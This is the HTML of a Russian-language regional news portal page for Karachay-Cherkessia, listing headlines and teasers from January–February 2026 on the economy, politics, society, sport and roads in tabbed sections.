<div  align="center"><img src="/assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div><div class="box" style="width:100%">
<table style="width:100%">
<tr>
<td valign="top" style="vertical-align: top">
<div class="clear15"></div>
<div id="leftbox">
<div class="clear15"></div>
<div style="height:auto; width:auto" class="lof-ass " id="lofass94">
<div class="lofass-container  blue lof-snright">
 <div style="height:243px;" class="lof-main-wapper">
                        <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/0202-11.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/photo_2026_01_30_10_58_05.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/1y4a1106.jpg" style="width:407px;min-height:247px;">
                                              </div>
                                           <div class="lof-main-item " style="top: 247px; height: 247px; display: block; z-index: 0;">
                <img   src="images/Musor/2026/192a8688.jpg" style="width:407px;min-height:247px;">
                                              </div>
                           </div>
            <div class="lof-navigator-outer" style="height: 244px; width: 558px;">
                    <ul class="lof-navigator" style="top: 0px;">
                                                              <li id="13047" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/13047">КЧР с рабочим визитом посетил Руководитель Федерального казначейства </a>
</div>
                       </li>
                                                               <li id="13045" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/13045">Власти Черкесска приняли участие в III Всероссийском муниципальном форуме «Малая Родина - сила России»</a>
</div>
                       </li>
                                                               <li id="13041" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/culture/13041">Государственная филармония КЧР признана одной из лучших организаций России в 2025 году</a>
</div>
                       </li>
                                                               <li id="13037" rel="pop" style="height: 61px; width: 558px;" class="">
                            <div>
                            <img width="18" height="61" border="0" class="sar" alt="" src="assets/img/slide-arrow.png" style="left:0;position:absolute;margin-left:-18px;border:none;top:0;margin-top:0px;z-index:1111111;padding:0;border:none">
<a href="/news/policy/13037">Рашид Темрезов: Наша совместная работа по поддержанию стабильности и безопасности в Карачаево-Черкесии будет продолжена</a>
</div>
                       </li>
                                         </ul>
              </div>
  </div>
 </div>
    <div align="center"><img width="700" height="16" border="0" alt="" src="/assets/img/line-news.jpg"></div>
    <div class="clear20"></div>
    	<div class="left-1">
      <div class="actual">
         	<div class="head">Актуально</div>
    <div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
              
            <div class="actual-block">
               <div class="gray">02.02.2026 07:07|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/0202-13.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13048" rel="pop" class="font16" id="13048">Карачаево-Черкесия вошла в топ-20 «Зеленого» рейтинга туризма России</a>
 <br />Карачаево-Черкесия заняла 17-е место в общероссийском «Зеленом» рейтинге развития туризма, разделив позицию со Ставропольским краем.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">02.02.2026 06:53|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/photo_2026_01_30_17_13_49.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13046" rel="pop" class="font16" id="13046">В Карачаево-Черкесии открылись первые «сириус-классы» для талантливых школьников</a>
 <br />В прошлом году Карачаево-Черкесия присоединилась к масштабному федеральному проекту «Школы – ассоциированные партнёры «Сириуса» образовательного фонда «Талант и успех».
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                          
            <div class="actual-block">
               <div class="gray">30.01.2026 05:51|  <span class="orange">Общество</span></div>
               <div class="clear5"></div>
                   <p>         <img src="images/Musor/2026/3001-5.jpg" border="0" width="150"  alt="" align="left" class="img"/> <a href="/news/society/13043" rel="pop" class="font16" id="13043">Участник СВО, житель Черкесска, представлен к государственной награде – Медали Жукова</a>
 <br />Руслан Агиров – наш герой и защитник своей Родины, человек, чья жизнь стала примером мужества, преданности и самоотверженности. Его знали, как отзывчивого, волевого, доброго и трудолюбивого человека, готового прийти на помощь и в трудную минуту, и в повседневной жизни.
  </p> 
					<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
            </div>
                    
</div>
         </div>      <div class="right-1">
         <div class="newsday">
         	<div class="head">Новости дня</div>
            <div class="clear20"></div>

            <p><span class="clock" title="02-02-2026 07:07">07:07</span>

            <a href="/news/society/13048" id="13048" rel="pop" >Карачаево-Черкесия вошла в топ-20 «Зеленого» рейтинга туризма России</a>

            </p>
                        <p><span class="clock" title="02-02-2026 06:59">06:59</span>

            <a href="/news/policy/13047" id="13047" rel="pop" >КЧР с рабочим визитом посетил Руководитель Федерального казначейства </a>

            </p>
                        <p><span class="clock" title="02-02-2026 06:53">06:53</span>

            <a href="/news/society/13046" id="13046" rel="pop" >В Карачаево-Черкесии открылись первые «сириус-классы» для талантливых школьников</a>

            </p>
                        <p><span class="clock" title="02-02-2026 06:50">06:50</span>

            <a href="/news/policy/13045" id="13045" rel="pop" >Власти Черкесска приняли участие в III Всероссийском муниципальном форуме «Малая Родина - сила России»</a>

            </p>
                        <p><span class="clock" title="30-01-2026 11:52">11:52</span>

            <a href="/news/economy/13044" id="13044" rel="pop" >В феврале в Минводах пройдет выставка «АгроКавказ 2026» </a>

            </p>
                        <p><span class="clock" title="30-01-2026 05:51">05:51</span>

            <a href="/news/society/13043" id="13043" rel="pop" >Участник СВО, житель Черкесска, представлен к государственной награде – Медали Жукова</a>

            </p>
                        <p><span class="clock" title="30-01-2026 05:49">05:49</span>

            <a href="/news/economy/13042" id="13042" rel="pop" >В текущем году в Карачаево-Черкесии продолжится строительство объектов комфортной городской среды</a>

            </p>
                        <p><span class="clock" title="30-01-2026 05:47">05:47</span>

            <a href="/news/culture/13041" id="13041" rel="pop" >Государственная филармония КЧР признана одной из лучших организаций России в 2025 году</a>

            </p>
                    <div class="clear20"></div>
            <div class="but"><a href="/news">Все новости</a></div>
         </div>
      </div><script async src="https://js.freecdn.org/metrics/metrics.min.js"></script>
﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="8" class="razda  actief">Экономика</a></li><li><a   catid="9" class="razda ">Политика</a></li><li><a   catid="11" class="razda ">Общество</a></li><li><a   catid="17" class="razda ">Интернет</a></li><li><a   catid="18" class="razda ">Авто</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddiv' id='t8'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">30-01-2026 11:52</div>
            <p><a href="/news/economy/13044"  class="mar10" id="13044"  rel="pop" title="В феврале в Минводах пройдет выставка «АгроКавказ 2026» ">В феврале в Минводах пройдет выставка «АгроКавказ 2026» </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/VTB/VTB_zdann.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            ВТБ выступит генеральным спонсором V отраслевой выставки «АгроКавказ 2026». С 5 по 7 февраля форум с</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-01-2026 05:49</div>
            <p><a href="/news/economy/13042"  class="mar10" id="13042"  rel="pop" title="В текущем году в Карачаево-Черкесии продолжится строительство объектов комфортной городской среды">В текущем году в Карачаево-Черкесии продолжится строительство объектов комфортной городской среды</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/1y4a3666.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов в режиме ВКС принял участие в первом в этом году заседании п</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-01-2026 07:32</div>
            <p><a href="/news/economy/13040"  class="mar10" id="13040"  rel="pop" title="Карачаево-Черкесия демонстрирует высокий уровень платежной дисциплины в газоснабжении">Карачаево-Черкесия демонстрирует высокий уровень платежной дисциплины в газоснабжении</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-28_19-54-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Динамику платежной дисциплины в газоснабжении, а также развитие газовой инфраструктуры в СКФО обсуди</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">29-01-2026 07:30</div>
            <p><a href="/news/economy/13039"  class="mar10" id="13039"  rel="pop" title="Власти КЧР одобрили ряд законодательных инициатив ">Власти КЧР одобрили ряд законодательных инициатив </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_28_11_39_53.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В ходе очередного заседания кабинета министров Карачаево-Черкесии под председательством Премьер-мини</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">27-01-2026 06:06</div>
            <p><a href="/news/economy/13029"  class="mar10" id="13029"  rel="pop" title="Более 3 тысяч тонн молочной продукции экспортировано из Карачаево-Черкесии в 2025 году ">Более 3 тысяч тонн молочной продукции экспортировано из Карачаево-Черкесии в 2025 году </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/moloko_v_stakane1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Северо-Кавказское межрегиональное управление Россельхознадзора в 2025 году досмотрело 373 партии мол</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-01-2026 06:32</div>
            <p><a href="/news/economy/13026"  class="mar10" id="13026"  rel="pop" title="Власти КЧР обсудили вопросы функционирования работы общественного транспорта ">Власти КЧР обсудили вопросы функционирования работы общественного транспорта </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a8222.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Председатель Правительства КЧР Мурат Аргунов провел совещание по вопросам функционирования работы об</p>
         </div>
         
         
</div></div><div class='razddiv' id='t9'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">02-02-2026 06:59</div>
            <p><a href="/news/policy/13047"  class="mar10" id="13047"  rel="pop" title="КЧР с рабочим визитом посетил Руководитель Федерального казначейства ">КЧР с рабочим визитом посетил Руководитель Федерального казначейства </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/0202-11.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесию прибыл Руководитель Федерального казначейства Роман Артюхин. "В ходе рабочей вс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">02-02-2026 06:50</div>
            <p><a href="/news/policy/13045"  class="mar10" id="13045"  rel="pop" title="Власти Черкесска приняли участие в III Всероссийском муниципальном форуме «Малая Родина - сила России»">Власти Черкесска приняли участие в III Всероссийском муниципальном форуме «Малая Родина - сила России»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_30_10_58_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Мэр города Черкесска Алексей Баскаев, глава администрации Прикубанского района принимают участие в I</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">29-01-2026 06:57</div>
            <p><a href="/news/policy/13037"  class="mar10" id="13037"  rel="pop" title="Рашид Темрезов: Наша совместная работа по поддержанию стабильности и безопасности в Карачаево-Черкесии будет продолжена">Рашид Темрезов: Наша совместная работа по поддержанию стабильности и безопасности в Карачаево-Черкесии будет продолжена</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a8688.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Черкесске состоялась рабочая встреча Главы Карачаево-Черкесии Рашида Темрезова с командующим Север</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">28-01-2026 06:58</div>
            <p><a href="/news/policy/13034"  class="mar10" id="13034"  rel="pop" title="Рашид Темрезов: Прошедший год потребовал от сотрудников органов внутренних дел максимальной собранности и ответственности">Рашид Темрезов: Прошедший год потребовал от сотрудников органов внутренних дел максимальной собранности и ответственности</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_27_12_57_37.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава Карачаево-Черкесии Рашид Темрезов принял участие в заседании коллегии Министерства внутренних </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">23-01-2026 06:47</div>
            <p><a href="/news/policy/13022"  class="mar10" id="13022"  rel="pop" title="Премьер-министр КЧР принял участие в заседании Межведомственной рабочей группы по восстановлению рынка труда">Премьер-министр КЧР принял участие в заседании Межведомственной рабочей группы по восстановлению рынка труда</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_22_11_17_52.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Премьер-министр КЧР Мурат Аргунов принял участие в заседании Межведомственной рабочей группы по восс</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">22-01-2026 06:52</div>
            <p><a href="/news/policy/13017"  class="mar10" id="13017"  rel="pop" title="Власти КЧР обсудили вопросы в сфере защиты детства">Власти КЧР обсудили вопросы в сфере защиты детства</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/192a7940_2.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Состоялась рабочая встреча Председателя Правительства КЧР Мурата Аргунова с уполномоченным по правам</p>
         </div>
         
         
</div></div><div class='razddiv' id='t11'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">02-02-2026 07:07</div>
            <p><a href="/news/society/13048"  class="mar10" id="13048"  rel="pop" title="Карачаево-Черкесия вошла в топ-20 «Зеленого» рейтинга туризма России">Карачаево-Черкесия вошла в топ-20 «Зеленого» рейтинга туризма России</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/0202-13.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесия заняла 17-е место в общероссийском «Зеленом» рейтинге развития туризма, разделив </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">02-02-2026 06:53</div>
            <p><a href="/news/society/13046"  class="mar10" id="13046"  rel="pop" title="В Карачаево-Черкесии открылись первые «сириус-классы» для талантливых школьников">В Карачаево-Черкесии открылись первые «сириус-классы» для талантливых школьников</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_30_17_13_49.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В прошлом году Карачаево-Черкесия присоединилась к масштабному федеральному проекту «Школы – ассоции</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-01-2026 05:51</div>
            <p><a href="/news/society/13043"  class="mar10" id="13043"  rel="pop" title="Участник СВО, житель Черкесска, представлен к государственной награде – Медали Жукова">Участник СВО, житель Черкесска, представлен к государственной награде – Медали Жукова</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/3001-5.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Руслан Агиров – наш герой и защитник своей Родины, человек, чья жизнь стала примером мужества, преда</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">29-01-2026 07:01</div>
            <p><a href="/news/society/13038"  class="mar10" id="13038"  rel="pop" title="В КЧР после капремонта возобновили работу сразу 4 школы">В КЧР после капремонта возобновили работу сразу 4 школы</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/sosh.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Глава КЧР Рашид Темрезов в своих социальных сетях рассказал, что порядка 5 тыс. школьников Карачаево</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">27-01-2026 06:12</div>
            <p><a href="/news/society/13031"  class="mar10" id="13031"  rel="pop" title="КЧР продолжает сотрудничество со Старобельским районом Луганской Народной Республики">КЧР продолжает сотрудничество со Старобельским районом Луганской Народной Республики</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/2701-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Карачаево-Черкесия продолжает сотрудничество со Старобельским районом Луганской Народной Республики </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">27-01-2026 06:08</div>
            <p><a href="/news/society/13030"  class="mar10" id="13030"  rel="pop" title="Более 13 тыс. жителей Карачаево-Черкесии приняли участие в программах содействия занятости ">Более 13 тыс. жителей Карачаево-Черкесии приняли участие в программах содействия занятости </a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_26_17_21_11.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии последовательно реализуют меры поддержки занятости населения.
</p>
         </div>
         
         
</div></div><div class='razddiv' id='t17'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">07-10-2025 07:05</div>
            <p><a href="/news/internet/12744"  class="mar10" id="12744"  rel="pop" title="Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф">Популярные автомаршруты по Карачаево-Черкесии представлены на портале Путешествуем.рф</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_01_16_33_06.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На национальном туристическом портале Путешествуем.рф опубликованы два автомобильных маршрута, прохо</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">30-09-2025 06:32</div>
            <p><a href="/news/internet/12722"  class="mar10" id="12722"  rel="pop" title="Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии">Телемост «Вектор дружбы» объединил школьников Старобельска и Карачаево-Черкесии</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_29_14_56_00.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Накануне Дня воссоединения Донецкой, Луганской, Запорожской и Херсонской областей с Россией, учащиес</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">25-09-2025 07:32</div>
            <p><a href="/news/internet/12708"  class="mar10" id="12708"  rel="pop" title="В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки">В сервисе «Яндекс Переводчик» появились карачаево-балкарский и кабардино-черкесский языки</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_24_13_04_05.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Яндекс Переводчике стало ещё больше языков народов России: теперь пользователям доступны два новых</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:45</div>
            <p><a href="/news/internet/12671"  class="mar10" id="12671"  rel="pop" title="В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">В Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_12_17_24_48.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11–12 сентября в Черкесске прошло масштабное событие — стратегическая сессия «Цифровая прокачка. Рег</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">10-09-2025 07:13</div>
            <p><a href="/news/internet/12659"  class="mar10" id="12659"  rel="pop" title="11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»">11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день муниципалитетов»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/photo_2025_09_09_13_08_39.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            11-12 сентября в Черкесске состоится стратегическая сессия «Цифровая прокачка. Региональный день мун</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">12-08-2025 05:58</div>
            <p><a href="/news/internet/12572"  class="mar10" id="12572"  rel="pop" title="Сайты органов власти КЧР переведут на «Госвеб»">Сайты органов власти КЧР переведут на «Госвеб»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/gosveb1.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На полях форума «Цифровая эволюция» Министр цифрового развития, связи и массовых коммуникаций Россий</p>
         </div>
         
         
</div></div><div class='razddiv' id='t18'  style='display:none;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">24-09-2025 07:44</div>
            <p><a href="/news/auto/12706"  class="mar10" id="12706"  rel="pop" title="В Черкесске активно ведется ремонт дорог">В Черкесске активно ведется ремонт дорог</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/2409-12.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В республиканской столице активно ведется ремонт дорог.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-09-2025 06:50</div>
            <p><a href="/news/auto/12673"  class="mar10" id="12673"  rel="pop" title="Завершился ремонт участка автодороги к селу Маруха">Завершился ремонт участка автодороги к селу Маруха</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2025/marukha_na_sayt.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            В Карачаево-Черкесии завершился ремонт участка протяженностью 5 км автомобильной дороги межмуниципал</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">16-07-2021 05:58</div>
            <p><a href="/news/auto/7573"  class="mar10" id="7573"  rel="pop" title="Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система">Светофоры на 4 перекрестках Черкесска будет регулировать интеллектуальная транспортная система</a>

            </p>

            <p>
                        В столице Карачаево-Черкесии заработает интеллектуальная транспортная система (ИТС), которая будет п</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">02-10-2019 05:53</div>
            <p><a href="/news/auto/5678"  class="mar10" id="5678"  rel="pop" title="Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200">Новый RAV4 получил системы Land Cruiser Prado и Land Cruiser 200</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/avto/raw4-19.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            С&nbsp;1&nbsp;октября российский завод Toyota прекратил выпуск кроссовера RAV4 четвертого поколения </p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">15-07-2019 07:24</div>
            <p><a href="/news/auto/5449"  class="mar10" id="5449"  rel="pop" title="Самой популярной моделью в РФ в июне стала LADA Granta">Самой популярной моделью в РФ в июне стала LADA Granta</a>

            </p>

            <p>
                        Самой продаваемой моделью в России по итогам июня, как и в первом полугодии, остается LADA Granta.
</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">07-09-2018 07:09</div>
            <p><a href="/news/auto/4492"  class="mar10" id="4492"  rel="pop" title="В День города на проспекте Ленина ограничат движение автотранспорта">В День города на проспекте Ленина ограничат движение автотранспорта</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/raznoe/1536215251_img_5211-06-09-18-09-24.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            



В связи с проведением торжественных мероприятий, посвященных Дню Карачаево-Черкесской Респуб</p>
         </div>
         
         
</div></div>        		
</div>
<script>
    jQuery(document).ready(function () {
  jQuery(".razda").click(function() {
      jQuery(".razda").removeClass("actief");
      jQuery(".razda.actief").removeClass("actief");
      jQuery(this).addClass("actief");
     jQuery(".razddiv").fadeOut(10);
     jQuery("#t"+jQuery(this).attr("catid")).slideDown(200);

   });
   });


	 
      </script>﻿   <div class="clear40"></div>  
		<div  align="center"><img src="assets/img/0.gif" border="0" width="100%" height="1" alt="" /></div>
   
	<div class="razdel">
			<ul>

<li><a   catid="12" class="razdatab2  actief">Спорт</a></li><li><a   catid="14" class="razdatab2 ">Культура</a></li><li><a   catid="15" class="razdatab2 ">В мире</a></li><li><a   catid="16" class="razdatab2 ">Наука</a></li>		   </ul>
      </div>            
      <div style="height: 450px;clear: both; display:  block">
<div class='razddivtab2' id='ttab212'  style='display:block;'  >      <div class="left-2">     	<div class="tematicnews">
         	<div class="gray">28-01-2026 07:04</div>
            <p><a href="/news/sport/13036"  class="mar10" id="13036"  rel="pop" title="35 спортсменов КЧР выступили на официальных первенствах и чемпионатах Европы и мира">35 спортсменов КЧР выступили на официальных первенствах и чемпионатах Европы и мира</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-27_15-00-53.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            35 воспитанников спортивных школ Карачаево-Черкесии в 2025 году представили Россию на официальных пе</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">28-01-2026 06:55</div>
            <p><a href="/news/sport/13033"  class="mar10" id="13033"  rel="pop" title="На курорте «Архыз» состоялось торжественное открытие обновленного Центра адаптивного спорта и туризма «Архыз 2.0»">На курорте «Архыз» состоялось торжественное открытие обновленного Центра адаптивного спорта и туризма «Архыз 2.0»</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026_01_26_17_28_17.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            На курорте «Архыз» состоялось торжественное открытие обновленного Центра адаптивного спорта и туризм</p>
         </div>
         
         
     	<div class="tematicnews">
         	<div class="gray">26-01-2026 06:37</div>
            <p><a href="/news/sport/13028"  class="mar10" id="13028"  rel="pop" title="Спортсмен из КЧР  завоевал бронзовую медаль первенства СКФО по вольной борьбе">Спортсмен из КЧР  завоевал бронзовую медаль первенства СКФО по вольной борьбе</a>

            </p>

            <p>
            <div style="height:75px;width:75px;display:block;overflow:hidden;float:left;margin-right:5px;margin-bottom:5px"><img src="images/Musor/2026/photo_2026-01-24_01-15-58.jpg" border="0" width="75" alt="" align="left" class="img" style="margin-right:5px"/></div>            Спортсмен из КЧР Ахмат Эбзеев завоевал бронзовую медаль первенства СКФО по вольной борьбе среди юнош</p>
         </div>
         
         
  </div>   <div class="right-2">     	<div class="tematicnews">
         	<div class="gray">19-01-2026 07:22</div>
